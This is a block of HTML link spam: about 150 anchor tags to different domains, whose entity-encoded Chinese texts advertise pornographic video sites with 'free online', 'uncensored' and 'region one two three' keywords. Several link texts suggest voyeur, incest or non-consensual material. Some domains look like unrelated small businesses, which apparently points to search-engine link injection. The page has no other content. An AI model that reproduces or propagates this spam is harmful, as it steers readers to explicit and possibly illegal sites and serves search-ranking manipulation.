<a href="http://hsmlmj.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://fhux5b.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://gaokankj.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://hzspring.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nyorange.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szkypcb.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://shwwy.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://28000o.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hxztsb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://billlaser.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://candmchina.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://applejili.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://shqingwang.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://98xsk.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0mulu.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jngjtz.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wg07.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ctlef.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://jszyzgw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://87888333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niwuliao.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://zdxbljfls.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://chahuiw.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kspingfu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hfklb.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://syhnt.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://zk101.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bzagly.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymytt.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://tnxia.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kkqzj.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jishuawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://xy102.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://park6666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://843v.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://qlx668.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://22588488.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
